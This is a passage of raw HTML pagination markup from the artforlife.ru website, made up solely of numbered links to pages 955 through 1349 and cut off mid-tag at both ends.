data-page-num="955">955</a><a href="https://artforlife.ru/page/956"  data-page-num="956">956</a><a href="https://artforlife.ru/page/957"  data-page-num="957">957</a><a href="https://artforlife.ru/page/958"  data-page-num="958">958</a><a href="https://artforlife.ru/page/959"  data-page-num="959">959</a><a href="https://artforlife.ru/page/960"  data-page-num="960">960</a><a href="https://artforlife.ru/page/961"  data-page-num="961">961</a><a href="https://artforlife.ru/page/962"  data-page-num="962">962</a><a href="https://artforlife.ru/page/963"  data-page-num="963">963</a><a href="https://artforlife.ru/page/964"  data-page-num="964">964</a><a href="https://artforlife.ru/page/965"  data-page-num="965">965</a><a href="https://artforlife.ru/page/966"  data-page-num="966">966</a><a href="https://artforlife.ru/page/967"  data-page-num="967">967</a><a href="https://artforlife.ru/page/968"  data-page-num="968">968</a><a href="https://artforlife.ru/page/969"  data-page-num="969">969</a><a href="https://artforlife.ru/page/970"  data-page-num="970">970</a><a href="https://artforlife.ru/page/971"  data-page-num="971">971</a><a href="https://artforlife.ru/page/972"  data-page-num="972">972</a><a href="https://artforlife.ru/page/973"  data-page-num="973">973</a><a href="https://artforlife.ru/page/974"  data-page-num="974">974</a><a href="https://artforlife.ru/page/975"  data-page-num="975">975</a><a href="https://artforlife.ru/page/976"  data-page-num="976">976</a><a href="https://artforlife.ru/page/977"  data-page-num="977">977</a><a href="https://artforlife.ru/page/978"  data-page-num="978">978</a><a href="https://artforlife.ru/page/979"  data-page-num="979">979</a><a href="https://artforlife.ru/page/980"  data-page-num="980">980</a><a href="https://artforlife.ru/page/981"  data-page-num="981">981</a><a href="https://artforlife.ru/page/982"  data-page-num="982">982</a><a href="https://artforlife.ru/page/983"  data-page-num="983">983</a><a href="https://artforlife.ru/page/984"  data-page-num="984">984</a><a href="https://artforlife.ru/page/985"  data-page-num="985">985</a><a href="https://artforlife.ru/page/986"  data-page-num="986">986</a><a href="https://artforlife.ru/page/987"  data-page-num="987">987</a><a href="https://artforlife.ru/page/988"  data-page-num="988">988</a><a href="https://artforlife.ru/page/989"  data-page-num="989">989</a><a href="https://artforlife.ru/page/990"  data-page-num="990">990</a><a href="https://artforlife.ru/page/991"  data-page-num="991">991</a><a href="https://artforlife.ru/page/992"  data-page-num="992">992</a><a href="https://artforlife.ru/page/993"  data-page-num="993">993</a><a href="https://artforlife.ru/page/994"  data-page-num="994">994</a><a href="https://artforlife.ru/page/995"  data-page-num="995">995</a><a href="https://artforlife.ru/page/996"  data-page-num="996">996</a><a href="https://artforlife.ru/page/997"  data-page-num="997">997</a><a href="https://artforlife.ru/page/998"  data-page-num="998">998</a><a href="https://artforlife.ru/page/999"  data-page-num="999">999</a><a href="https://artforlife.ru/page/1000"  data-page-num="1000">1&nbsp;000</a><a href="https://artforlife.ru/page/1001"  data-page-num="1001">1&nbsp;001</a><a href="https://artforlife.ru/page/1002"  data-page-num="1002">1&nbsp;002</a><a href="https://artforlife.ru/page/1003"  data-page-num="1003">1&nbsp;003</a><a href="https://artforlife.ru/page/1004"  data-page-num="1004">1&nbsp;004</a><a href="https://artforlife.ru/page/1005"  data-page-num="1005">1&nbsp;005</a><a href="https://artforlife.ru/page/1006"  data-page-num="1006">1&nbsp;006</a><a href="https://artforlife.ru/page/1007"  data-page-num="1007">1&nbsp;007</a><a href="https://artforlife.ru/page/1008"  data-page-num="1008">1&nbsp;008</a><a href="https://artforlife.ru/page/1009"  data-page-num="1009">1&nbsp;009</a><a href="https://artforlife.ru/page/1010"  data-page-num="1010">1&nbsp;010</a><a href="https://artforlife.ru/page/1011"  data-page-num="1011">1&nbsp;011</a><a href="https://artforlife.ru/page/1012"  data-page-num="1012">1&nbsp;012</a><a href="https://artforlife.ru/page/1013"  data-page-num="1013">1&nbsp;013</a><a href="https://artforlife.ru/page/1014"  data-page-num="1014">1&nbsp;014</a><a href="https://artforlife.ru/page/1015"  data-page-num="1015">1&nbsp;015</a><a href="https://artforlife.ru/page/1016"  data-page-num="1016">1&nbsp;016</a><a href="https://artforlife.ru/page/1017"  data-page-num="1017">1&nbsp;017</a><a href="https://artforlife.ru/page/1018"  data-page-num="1018">1&nbsp;018</a><a href="https://artforlife.ru/page/1019"  data-page-num="1019">1&nbsp;019</a><a href="https://artforlife.ru/page/1020"  data-page-num="1020">1&nbsp;020</a><a href="https://artforlife.ru/page/1021"  data-page-num="1021">1&nbsp;021</a><a href="https://artforlife.ru/page/1022"  data-page-num="1022">1&nbsp;022</a><a href="https://artforlife.ru/page/1023"  data-page-num="1023">1&nbsp;023</a><a href="https://artforlife.ru/page/1024"  data-page-num="1024">1&nbsp;024</a><a href="https://artforlife.ru/page/1025"  data-page-num="1025">1&nbsp;025</a><a href="https://artforlife.ru/page/1026"  data-page-num="1026">1&nbsp;026</a><a href="https://artforlife.ru/page/1027"  data-page-num="1027">1&nbsp;027</a><a href="https://artforlife.ru/page/1028"  data-page-num="1028">1&nbsp;028</a><a href="https://artforlife.ru/page/1029"  data-page-num="1029">1&nbsp;029</a><a href="https://artforlife.ru/page/1030"  data-page-num="1030">1&nbsp;030</a><a href="https://artforlife.ru/page/1031"  data-page-num="1031">1&nbsp;031</a><a href="https://artforlife.ru/page/1032"  data-page-num="1032">1&nbsp;032</a><a href="https://artforlife.ru/page/1033"  data-page-num="1033">1&nbsp;033</a><a href="https://artforlife.ru/page/1034"  data-page-num="1034">1&nbsp;034</a><a href="https://artforlife.ru/page/1035"  data-page-num="1035">1&nbsp;035</a><a href="https://artforlife.ru/page/1036"  data-page-num="1036">1&nbsp;036</a><a href="https://artforlife.ru/page/1037"  data-page-num="1037">1&nbsp;037</a><a href="https://artforlife.ru/page/1038"  data-page-num="1038">1&nbsp;038</a><a href="https://artforlife.ru/page/1039"  data-page-num="1039">1&nbsp;039</a><a href="https://artforlife.ru/page/1040"  data-page-num="1040">1&nbsp;040</a><a href="https://artforlife.ru/page/1041"  data-page-num="1041">1&nbsp;041</a><a href="https://artforlife.ru/page/1042"  data-page-num="1042">1&nbsp;042</a><a href="https://artforlife.ru/page/1043"  data-page-num="1043">1&nbsp;043</a><a href="https://artforlife.ru/page/1044"  data-page-num="1044">1&nbsp;044</a><a href="https://artforlife.ru/page/1045"  data-page-num="1045">1&nbsp;045</a><a href="https://artforlife.ru/page/1046"  data-page-num="1046">1&nbsp;046</a><a href="https://artforlife.ru/page/1047"  data-page-num="1047">1&nbsp;047</a><a href="https://artforlife.ru/page/1048"  data-page-num="1048">1&nbsp;048</a><a href="https://artforlife.ru/page/1049"  data-page-num="1049">1&nbsp;049</a><a href="https://artforlife.ru/page/1050"  data-page-num="1050">1&nbsp;050</a><a href="https://artforlife.ru/page/1051"  data-page-num="1051">1&nbsp;051</a><a href="https://artforlife.ru/page/1052"  data-page-num="1052">1&nbsp;052</a><a href="https://artforlife.ru/page/1053"  data-page-num="1053">1&nbsp;053</a><a href="https://artforlife.ru/page/1054"  data-page-num="1054">1&nbsp;054</a><a href="https://artforlife.ru/page/1055"  data-page-num="1055">1&nbsp;055</a><a href="https://artforlife.ru/page/1056"  data-page-num="1056">1&nbsp;056</a><a href="https://artforlife.ru/page/1057"  data-page-num="1057">1&nbsp;057</a><a href="https://artforlife.ru/page/1058"  data-page-num="1058">1&nbsp;058</a><a href="https://artforlife.ru/page/1059"  data-page-num="1059">1&nbsp;059</a><a href="https://artforlife.ru/page/1060"  data-page-num="1060">1&nbsp;060</a><a href="https://artforlife.ru/page/1061"  data-page-num="1061">1&nbsp;061</a><a href="https://artforlife.ru/page/1062"  data-page-num="1062">1&nbsp;062</a><a href="https://artforlife.ru/page/1063"  data-page-num="1063">1&nbsp;063</a><a href="https://artforlife.ru/page/1064"  data-page-num="1064">1&nbsp;064</a><a href="https://artforlife.ru/page/1065"  data-page-num="1065">1&nbsp;065</a><a href="https://artforlife.ru/page/1066"  data-page-num="1066">1&nbsp;066</a><a href="https://artforlife.ru/page/1067"  data-page-num="1067">1&nbsp;067</a><a href="https://artforlife.ru/page/1068"  data-page-num="1068">1&nbsp;068</a><a href="https://artforlife.ru/page/1069"  data-page-num="1069">1&nbsp;069</a><a href="https://artforlife.ru/page/1070"  data-page-num="1070">1&nbsp;070</a><a href="https://artforlife.ru/page/1071"  data-page-num="1071">1&nbsp;071</a><a href="https://artforlife.ru/page/1072"  data-page-num="1072">1&nbsp;072</a><a href="https://artforlife.ru/page/1073"  data-page-num="1073">1&nbsp;073</a><a href="https://artforlife.ru/page/1074"  data-page-num="1074">1&nbsp;074</a><a href="https://artforlife.ru/page/1075"  data-page-num="1075">1&nbsp;075</a><a href="https://artforlife.ru/page/1076"  data-page-num="1076">1&nbsp;076</a><a href="https://artforlife.ru/page/1077"  data-page-num="1077">1&nbsp;077</a><a href="https://artforlife.ru/page/1078"  data-page-num="1078">1&nbsp;078</a><a href="https://artforlife.ru/page/1079"  data-page-num="1079">1&nbsp;079</a><a href="https://artforlife.ru/page/1080"  data-page-num="1080">1&nbsp;080</a><a href="https://artforlife.ru/page/1081"  data-page-num="1081">1&nbsp;081</a><a href="https://artforlife.ru/page/1082"  data-page-num="1082">1&nbsp;082</a><a href="https://artforlife.ru/page/1083"  data-page-num="1083">1&nbsp;083</a><a href="https://artforlife.ru/page/1084"  data-page-num="1084">1&nbsp;084</a><a href="https://artforlife.ru/page/1085"  data-page-num="1085">1&nbsp;085</a><a href="https://artforlife.ru/page/1086"  data-page-num="1086">1&nbsp;086</a><a href="https://artforlife.ru/page/1087"  data-page-num="1087">1&nbsp;087</a><a href="https://artforlife.ru/page/1088"  data-page-num="1088">1&nbsp;088</a><a href="https://artforlife.ru/page/1089"  data-page-num="1089">1&nbsp;089</a><a href="https://artforlife.ru/page/1090"  data-page-num="1090">1&nbsp;090</a><a href="https://artforlife.ru/page/1091"  data-page-num="1091">1&nbsp;091</a><a href="https://artforlife.ru/page/1092"  data-page-num="1092">1&nbsp;092</a><a href="https://artforlife.ru/page/1093"  data-page-num="1093">1&nbsp;093</a><a href="https://artforlife.ru/page/1094"  data-page-num="1094">1&nbsp;094</a><a href="https://artforlife.ru/page/1095"  data-page-num="1095">1&nbsp;095</a><a href="https://artforlife.ru/page/1096"  data-page-num="1096">1&nbsp;096</a><a href="https://artforlife.ru/page/1097"  data-page-num="1097">1&nbsp;097</a><a href="https://artforlife.ru/page/1098"  data-page-num="1098">1&nbsp;098</a><a href="https://artforlife.ru/page/1099"  data-page-num="1099">1&nbsp;099</a><a href="https://artforlife.ru/page/1100"  data-page-num="1100">1&nbsp;100</a><a href="https://artforlife.ru/page/1101"  data-page-num="1101">1&nbsp;101</a><a href="https://artforlife.ru/page/1102"  data-page-num="1102">1&nbsp;102</a><a href="https://artforlife.ru/page/1103"  data-page-num="1103">1&nbsp;103</a><a href="https://artforlife.ru/page/1104"  data-page-num="1104">1&nbsp;104</a><a href="https://artforlife.ru/page/1105"  data-page-num="1105">1&nbsp;105</a><a href="https://artforlife.ru/page/1106"  data-page-num="1106">1&nbsp;106</a><a href="https://artforlife.ru/page/1107"  data-page-num="1107">1&nbsp;107</a><a href="https://artforlife.ru/page/1108"  data-page-num="1108">1&nbsp;108</a><a href="https://artforlife.ru/page/1109"  data-page-num="1109">1&nbsp;109</a><a href="https://artforlife.ru/page/1110"  data-page-num="1110">1&nbsp;110</a><a href="https://artforlife.ru/page/1111"  data-page-num="1111">1&nbsp;111</a><a href="https://artforlife.ru/page/1112"  data-page-num="1112">1&nbsp;112</a><a href="https://artforlife.ru/page/1113"  data-page-num="1113">1&nbsp;113</a><a href="https://artforlife.ru/page/1114"  data-page-num="1114">1&nbsp;114</a><a href="https://artforlife.ru/page/1115"  data-page-num="1115">1&nbsp;115</a><a href="https://artforlife.ru/page/1116"  data-page-num="1116">1&nbsp;116</a><a href="https://artforlife.ru/page/1117"  data-page-num="1117">1&nbsp;117</a><a href="https://artforlife.ru/page/1118"  data-page-num="1118">1&nbsp;118</a><a href="https://artforlife.ru/page/1119"  data-page-num="1119">1&nbsp;119</a><a href="https://artforlife.ru/page/1120"  data-page-num="1120">1&nbsp;120</a><a href="https://artforlife.ru/page/1121"  data-page-num="1121">1&nbsp;121</a><a href="https://artforlife.ru/page/1122"  data-page-num="1122">1&nbsp;122</a><a href="https://artforlife.ru/page/1123"  data-page-num="1123">1&nbsp;123</a><a href="https://artforlife.ru/page/1124"  data-page-num="1124">1&nbsp;124</a><a href="https://artforlife.ru/page/1125"  data-page-num="1125">1&nbsp;125</a><a href="https://artforlife.ru/page/1126"  data-page-num="1126">1&nbsp;126</a><a href="https://artforlife.ru/page/1127"  data-page-num="1127">1&nbsp;127</a><a href="https://artforlife.ru/page/1128"  data-page-num="1128">1&nbsp;128</a><a href="https://artforlife.ru/page/1129"  data-page-num="1129">1&nbsp;129</a><a href="https://artforlife.ru/page/1130"  data-page-num="1130">1&nbsp;130</a><a href="https://artforlife.ru/page/1131"  data-page-num="1131">1&nbsp;131</a><a href="https://artforlife.ru/page/1132"  data-page-num="1132">1&nbsp;132</a><a href="https://artforlife.ru/page/1133"  data-page-num="1133">1&nbsp;133</a><a href="https://artforlife.ru/page/1134"  data-page-num="1134">1&nbsp;134</a><a href="https://artforlife.ru/page/1135"  data-page-num="1135">1&nbsp;135</a><a href="https://artforlife.ru/page/1136"  data-page-num="1136">1&nbsp;136</a><a href="https://artforlife.ru/page/1137"  data-page-num="1137">1&nbsp;137</a><a href="https://artforlife.ru/page/1138"  data-page-num="1138">1&nbsp;138</a><a href="https://artforlife.ru/page/1139"  data-page-num="1139">1&nbsp;139</a><a href="https://artforlife.ru/page/1140"  data-page-num="1140">1&nbsp;140</a><a href="https://artforlife.ru/page/1141"  data-page-num="1141">1&nbsp;141</a><a href="https://artforlife.ru/page/1142"  data-page-num="1142">1&nbsp;142</a><a href="https://artforlife.ru/page/1143"  data-page-num="1143">1&nbsp;143</a><a href="https://artforlife.ru/page/1144"  data-page-num="1144">1&nbsp;144</a><a href="https://artforlife.ru/page/1145"  data-page-num="1145">1&nbsp;145</a><a href="https://artforlife.ru/page/1146"  data-page-num="1146">1&nbsp;146</a><a href="https://artforlife.ru/page/1147"  data-page-num="1147">1&nbsp;147</a><a href="https://artforlife.ru/page/1148"  data-page-num="1148">1&nbsp;148</a><a href="https://artforlife.ru/page/1149"  data-page-num="1149">1&nbsp;149</a><a href="https://artforlife.ru/page/1150"  data-page-num="1150">1&nbsp;150</a><a href="https://artforlife.ru/page/1151"  data-page-num="1151">1&nbsp;151</a><a href="https://artforlife.ru/page/1152"  data-page-num="1152">1&nbsp;152</a><a href="https://artforlife.ru/page/1153"  data-page-num="1153">1&nbsp;153</a><a href="https://artforlife.ru/page/1154"  data-page-num="1154">1&nbsp;154</a><a href="https://artforlife.ru/page/1155"  data-page-num="1155">1&nbsp;155</a><a href="https://artforlife.ru/page/1156"  data-page-num="1156">1&nbsp;156</a><a href="https://artforlife.ru/page/1157"  data-page-num="1157">1&nbsp;157</a><a href="https://artforlife.ru/page/1158"  data-page-num="1158">1&nbsp;158</a><a href="https://artforlife.ru/page/1159"  data-page-num="1159">1&nbsp;159</a><a href="https://artforlife.ru/page/1160"  data-page-num="1160">1&nbsp;160</a><a href="https://artforlife.ru/page/1161"  data-page-num="1161">1&nbsp;161</a><a href="https://artforlife.ru/page/1162"  data-page-num="1162">1&nbsp;162</a><a href="https://artforlife.ru/page/1163"  data-page-num="1163">1&nbsp;163</a><a href="https://artforlife.ru/page/1164"  data-page-num="1164">1&nbsp;164</a><a href="https://artforlife.ru/page/1165"  data-page-num="1165">1&nbsp;165</a><a href="https://artforlife.ru/page/1166"  data-page-num="1166">1&nbsp;166</a><a href="https://artforlife.ru/page/1167"  data-page-num="1167">1&nbsp;167</a><a href="https://artforlife.ru/page/1168"  data-page-num="1168">1&nbsp;168</a><a href="https://artforlife.ru/page/1169"  data-page-num="1169">1&nbsp;169</a><a href="https://artforlife.ru/page/1170"  data-page-num="1170">1&nbsp;170</a><a href="https://artforlife.ru/page/1171"  data-page-num="1171">1&nbsp;171</a><a href="https://artforlife.ru/page/1172"  data-page-num="1172">1&nbsp;172</a><a href="https://artforlife.ru/page/1173"  data-page-num="1173">1&nbsp;173</a><a href="https://artforlife.ru/page/1174"  data-page-num="1174">1&nbsp;174</a><a href="https://artforlife.ru/page/1175"  data-page-num="1175">1&nbsp;175</a><a href="https://artforlife.ru/page/1176"  data-page-num="1176">1&nbsp;176</a><a href="https://artforlife.ru/page/1177"  data-page-num="1177">1&nbsp;177</a><a href="https://artforlife.ru/page/1178"  data-page-num="1178">1&nbsp;178</a><a href="https://artforlife.ru/page/1179"  data-page-num="1179">1&nbsp;179</a><a href="https://artforlife.ru/page/1180"  data-page-num="1180">1&nbsp;180</a><a href="https://artforlife.ru/page/1181"  data-page-num="1181">1&nbsp;181</a><a href="https://artforlife.ru/page/1182"  data-page-num="1182">1&nbsp;182</a><a href="https://artforlife.ru/page/1183"  data-page-num="1183">1&nbsp;183</a><a href="https://artforlife.ru/page/1184"  data-page-num="1184">1&nbsp;184</a><a href="https://artforlife.ru/page/1185"  data-page-num="1185">1&nbsp;185</a><a href="https://artforlife.ru/page/1186"  data-page-num="1186">1&nbsp;186</a><a href="https://artforlife.ru/page/1187"  data-page-num="1187">1&nbsp;187</a><a href="https://artforlife.ru/page/1188"  data-page-num="1188">1&nbsp;188</a><a href="https://artforlife.ru/page/1189"  data-page-num="1189">1&nbsp;189</a><a href="https://artforlife.ru/page/1190"  data-page-num="1190">1&nbsp;190</a><a href="https://artforlife.ru/page/1191"  data-page-num="1191">1&nbsp;191</a><a href="https://artforlife.ru/page/1192"  data-page-num="1192">1&nbsp;192</a><a href="https://artforlife.ru/page/1193"  data-page-num="1193">1&nbsp;193</a><a href="https://artforlife.ru/page/1194"  data-page-num="1194">1&nbsp;194</a><a href="https://artforlife.ru/page/1195"  data-page-num="1195">1&nbsp;195</a><a href="https://artforlife.ru/page/1196"  data-page-num="1196">1&nbsp;196</a><a href="https://artforlife.ru/page/1197"  data-page-num="1197">1&nbsp;197</a><a href="https://artforlife.ru/page/1198"  data-page-num="1198">1&nbsp;198</a><a href="https://artforlife.ru/page/1199"  data-page-num="1199">1&nbsp;199</a><a href="https://artforlife.ru/page/1200"  data-page-num="1200">1&nbsp;200</a><a href="https://artforlife.ru/page/1201"  data-page-num="1201">1&nbsp;201</a><a href="https://artforlife.ru/page/1202"  data-page-num="1202">1&nbsp;202</a><a href="https://artforlife.ru/page/1203"  data-page-num="1203">1&nbsp;203</a><a href="https://artforlife.ru/page/1204"  data-page-num="1204">1&nbsp;204</a><a href="https://artforlife.ru/page/1205"  data-page-num="1205">1&nbsp;205</a><a href="https://artforlife.ru/page/1206"  data-page-num="1206">1&nbsp;206</a><a href="https://artforlife.ru/page/1207"  data-page-num="1207">1&nbsp;207</a><a href="https://artforlife.ru/page/1208"  data-page-num="1208">1&nbsp;208</a><a href="https://artforlife.ru/page/1209"  data-page-num="1209">1&nbsp;209</a><a href="https://artforlife.ru/page/1210"  data-page-num="1210">1&nbsp;210</a><a href="https://artforlife.ru/page/1211"  data-page-num="1211">1&nbsp;211</a><a href="https://artforlife.ru/page/1212"  data-page-num="1212">1&nbsp;212</a><a href="https://artforlife.ru/page/1213"  data-page-num="1213">1&nbsp;213</a><a href="https://artforlife.ru/page/1214"  data-page-num="1214">1&nbsp;214</a><a href="https://artforlife.ru/page/1215"  data-page-num="1215">1&nbsp;215</a><a href="https://artforlife.ru/page/1216"  data-page-num="1216">1&nbsp;216</a><a href="https://artforlife.ru/page/1217"  data-page-num="1217">1&nbsp;217</a><a href="https://artforlife.ru/page/1218"  data-page-num="1218">1&nbsp;218</a><a href="https://artforlife.ru/page/1219"  data-page-num="1219">1&nbsp;219</a><a href="https://artforlife.ru/page/1220"  data-page-num="1220">1&nbsp;220</a><a href="https://artforlife.ru/page/1221"  data-page-num="1221">1&nbsp;221</a><a href="https://artforlife.ru/page/1222"  data-page-num="1222">1&nbsp;222</a><a href="https://artforlife.ru/page/1223"  data-page-num="1223">1&nbsp;223</a><a href="https://artforlife.ru/page/1224"  data-page-num="1224">1&nbsp;224</a><a href="https://artforlife.ru/page/1225"  data-page-num="1225">1&nbsp;225</a><a href="https://artforlife.ru/page/1226"  data-page-num="1226">1&nbsp;226</a><a href="https://artforlife.ru/page/1227"  data-page-num="1227">1&nbsp;227</a><a href="https://artforlife.ru/page/1228"  data-page-num="1228">1&nbsp;228</a><a href="https://artforlife.ru/page/1229"  data-page-num="1229">1&nbsp;229</a><a href="https://artforlife.ru/page/1230"  data-page-num="1230">1&nbsp;230</a><a href="https://artforlife.ru/page/1231"  data-page-num="1231">1&nbsp;231</a><a href="https://artforlife.ru/page/1232"  data-page-num="1232">1&nbsp;232</a><a href="https://artforlife.ru/page/1233"  data-page-num="1233">1&nbsp;233</a><a href="https://artforlife.ru/page/1234"  data-page-num="1234">1&nbsp;234</a><a href="https://artforlife.ru/page/1235"  data-page-num="1235">1&nbsp;235</a><a href="https://artforlife.ru/page/1236"  data-page-num="1236">1&nbsp;236</a><a href="https://artforlife.ru/page/1237"  data-page-num="1237">1&nbsp;237</a><a href="https://artforlife.ru/page/1238"  data-page-num="1238">1&nbsp;238</a><a href="https://artforlife.ru/page/1239"  data-page-num="1239">1&nbsp;239</a><a href="https://artforlife.ru/page/1240"  data-page-num="1240">1&nbsp;240</a><a href="https://artforlife.ru/page/1241"  data-page-num="1241">1&nbsp;241</a><a href="https://artforlife.ru/page/1242"  data-page-num="1242">1&nbsp;242</a><a href="https://artforlife.ru/page/1243"  data-page-num="1243">1&nbsp;243</a><a href="https://artforlife.ru/page/1244"  data-page-num="1244">1&nbsp;244</a><a href="https://artforlife.ru/page/1245"  data-page-num="1245">1&nbsp;245</a><a href="https://artforlife.ru/page/1246"  data-page-num="1246">1&nbsp;246</a><a href="https://artforlife.ru/page/1247"  data-page-num="1247">1&nbsp;247</a><a href="https://artforlife.ru/page/1248"  data-page-num="1248">1&nbsp;248</a><a href="https://artforlife.ru/page/1249"  data-page-num="1249">1&nbsp;249</a><a href="https://artforlife.ru/page/1250"  data-page-num="1250">1&nbsp;250</a><a href="https://artforlife.ru/page/1251"  data-page-num="1251">1&nbsp;251</a><a href="https://artforlife.ru/page/1252"  data-page-num="1252">1&nbsp;252</a><a href="https://artforlife.ru/page/1253"  data-page-num="1253">1&nbsp;253</a><a href="https://artforlife.ru/page/1254"  data-page-num="1254">1&nbsp;254</a><a href="https://artforlife.ru/page/1255"  data-page-num="1255">1&nbsp;255</a><a href="https://artforlife.ru/page/1256"  data-page-num="1256">1&nbsp;256</a><a href="https://artforlife.ru/page/1257"  data-page-num="1257">1&nbsp;257</a><a href="https://artforlife.ru/page/1258"  data-page-num="1258">1&nbsp;258</a><a href="https://artforlife.ru/page/1259"  data-page-num="1259">1&nbsp;259</a><a href="https://artforlife.ru/page/1260"  data-page-num="1260">1&nbsp;260</a><a href="https://artforlife.ru/page/1261"  data-page-num="1261">1&nbsp;261</a><a href="https://artforlife.ru/page/1262"  data-page-num="1262">1&nbsp;262</a><a href="https://artforlife.ru/page/1263"  data-page-num="1263">1&nbsp;263</a><a href="https://artforlife.ru/page/1264"  data-page-num="1264">1&nbsp;264</a><a href="https://artforlife.ru/page/1265"  data-page-num="1265">1&nbsp;265</a><a href="https://artforlife.ru/page/1266"  data-page-num="1266">1&nbsp;266</a><a href="https://artforlife.ru/page/1267"  data-page-num="1267">1&nbsp;267</a><a href="https://artforlife.ru/page/1268"  data-page-num="1268">1&nbsp;268</a><a href="https://artforlife.ru/page/1269"  data-page-num="1269">1&nbsp;269</a><a href="https://artforlife.ru/page/1270"  data-page-num="1270">1&nbsp;270</a><a href="https://artforlife.ru/page/1271"  data-page-num="1271">1&nbsp;271</a><a href="https://artforlife.ru/page/1272"  data-page-num="1272">1&nbsp;272</a><a href="https://artforlife.ru/page/1273"  data-page-num="1273">1&nbsp;273</a><a href="https://artforlife.ru/page/1274"  data-page-num="1274">1&nbsp;274</a><a href="https://artforlife.ru/page/1275"  data-page-num="1275">1&nbsp;275</a><a href="https://artforlife.ru/page/1276"  data-page-num="1276">1&nbsp;276</a><a href="https://artforlife.ru/page/1277"  data-page-num="1277">1&nbsp;277</a><a href="https://artforlife.ru/page/1278"  data-page-num="1278">1&nbsp;278</a><a href="https://artforlife.ru/page/1279"  data-page-num="1279">1&nbsp;279</a><a href="https://artforlife.ru/page/1280"  data-page-num="1280">1&nbsp;280</a><a href="https://artforlife.ru/page/1281"  data-page-num="1281">1&nbsp;281</a><a href="https://artforlife.ru/page/1282"  data-page-num="1282">1&nbsp;282</a><a href="https://artforlife.ru/page/1283"  data-page-num="1283">1&nbsp;283</a><a href="https://artforlife.ru/page/1284"  data-page-num="1284">1&nbsp;284</a><a href="https://artforlife.ru/page/1285"  data-page-num="1285">1&nbsp;285</a><a href="https://artforlife.ru/page/1286"  data-page-num="1286">1&nbsp;286</a><a href="https://artforlife.ru/page/1287"  data-page-num="1287">1&nbsp;287</a><a href="https://artforlife.ru/page/1288"  data-page-num="1288">1&nbsp;288</a><a href="https://artforlife.ru/page/1289"  data-page-num="1289">1&nbsp;289</a><a href="https://artforlife.ru/page/1290"  data-page-num="1290">1&nbsp;290</a><a href="https://artforlife.ru/page/1291"  data-page-num="1291">1&nbsp;291</a><a href="https://artforlife.ru/page/1292"  data-page-num="1292">1&nbsp;292</a><a href="https://artforlife.ru/page/1293"  data-page-num="1293">1&nbsp;293</a><a href="https://artforlife.ru/page/1294"  data-page-num="1294">1&nbsp;294</a><a href="https://artforlife.ru/page/1295"  data-page-num="1295">1&nbsp;295</a><a href="https://artforlife.ru/page/1296"  data-page-num="1296">1&nbsp;296</a><a href="https://artforlife.ru/page/1297"  data-page-num="1297">1&nbsp;297</a><a href="https://artforlife.ru/page/1298"  data-page-num="1298">1&nbsp;298</a><a href="https://artforlife.ru/page/1299"  data-page-num="1299">1&nbsp;299</a><a href="https://artforlife.ru/page/1300"  data-page-num="1300">1&nbsp;300</a><a href="https://artforlife.ru/page/1301"  data-page-num="1301">1&nbsp;301</a><a href="https://artforlife.ru/page/1302"  data-page-num="1302">1&nbsp;302</a><a href="https://artforlife.ru/page/1303"  data-page-num="1303">1&nbsp;303</a><a href="https://artforlife.ru/page/1304"  data-page-num="1304">1&nbsp;304</a><a href="https://artforlife.ru/page/1305"  data-page-num="1305">1&nbsp;305</a><a href="https://artforlife.ru/page/1306"  data-page-num="1306">1&nbsp;306</a><a href="https://artforlife.ru/page/1307"  data-page-num="1307">1&nbsp;307</a><a href="https://artforlife.ru/page/1308"  data-page-num="1308">1&nbsp;308</a><a href="https://artforlife.ru/page/1309"  data-page-num="1309">1&nbsp;309</a><a href="https://artforlife.ru/page/1310"  data-page-num="1310">1&nbsp;310</a><a href="https://artforlife.ru/page/1311"  data-page-num="1311">1&nbsp;311</a><a href="https://artforlife.ru/page/1312"  data-page-num="1312">1&nbsp;312</a><a href="https://artforlife.ru/page/1313"  data-page-num="1313">1&nbsp;313</a><a href="https://artforlife.ru/page/1314"  data-page-num="1314">1&nbsp;314</a><a href="https://artforlife.ru/page/1315"  data-page-num="1315">1&nbsp;315</a><a href="https://artforlife.ru/page/1316"  data-page-num="1316">1&nbsp;316</a><a href="https://artforlife.ru/page/1317"  data-page-num="1317">1&nbsp;317</a><a href="https://artforlife.ru/page/1318"  data-page-num="1318">1&nbsp;318</a><a href="https://artforlife.ru/page/1319"  data-page-num="1319">1&nbsp;319</a><a href="https://artforlife.ru/page/1320"  data-page-num="1320">1&nbsp;320</a><a href="https://artforlife.ru/page/1321"  data-page-num="1321">1&nbsp;321</a><a href="https://artforlife.ru/page/1322"  data-page-num="1322">1&nbsp;322</a><a href="https://artforlife.ru/page/1323"  data-page-num="1323">1&nbsp;323</a><a href="https://artforlife.ru/page/1324"  data-page-num="1324">1&nbsp;324</a><a href="https://artforlife.ru/page/1325"  data-page-num="1325">1&nbsp;325</a><a href="https://artforlife.ru/page/1326"  data-page-num="1326">1&nbsp;326</a><a href="https://artforlife.ru/page/1327"  data-page-num="1327">1&nbsp;327</a><a href="https://artforlife.ru/page/1328"  data-page-num="1328">1&nbsp;328</a><a href="https://artforlife.ru/page/1329"  data-page-num="1329">1&nbsp;329</a><a href="https://artforlife.ru/page/1330"  data-page-num="1330">1&nbsp;330</a><a href="https://artforlife.ru/page/1331"  data-page-num="1331">1&nbsp;331</a><a href="https://artforlife.ru/page/1332"  data-page-num="1332">1&nbsp;332</a><a href="https://artforlife.ru/page/1333"  data-page-num="1333">1&nbsp;333</a><a href="https://artforlife.ru/page/1334"  data-page-num="1334">1&nbsp;334</a><a href="https://artforlife.ru/page/1335"  data-page-num="1335">1&nbsp;335</a><a href="https://artforlife.ru/page/1336"  data-page-num="1336">1&nbsp;336</a><a href="https://artforlife.ru/page/1337"  data-page-num="1337">1&nbsp;337</a><a href="https://artforlife.ru/page/1338"  data-page-num="1338">1&nbsp;338</a><a href="https://artforlife.ru/page/1339"  data-page-num="1339">1&nbsp;339</a><a href="https://artforlife.ru/page/1340"  data-page-num="1340">1&nbsp;340</a><a href="https://artforlife.ru/page/1341"  data-page-num="1341">1&nbsp;341</a><a href="https://artforlife.ru/page/1342"  data-page-num="1342">1&nbsp;342</a><a href="https://artforlife.ru/page/1343"  data-page-num="1343">1&nbsp;343</a><a href="https://artforlife.ru/page/1344"  data-page-num="1344">1&nbsp;344</a><a href="https://artforlife.ru/page/1345"  data-page-num="1345">1&nbsp;345</a><a href="https://artforlife.ru/page/1346"  data-page-num="1346">1&nbsp;346</a><a href="https://artforlife.ru/page/1347"  data-page-num="1347">1&nbsp;347</a><a href="https://artforlife.ru/page/1348"  data-page-num="1348">1&nbsp;348</a><a href="https://artforlife.ru/page/1349"  data-page-num="1349">1&nbsp;349</a><a 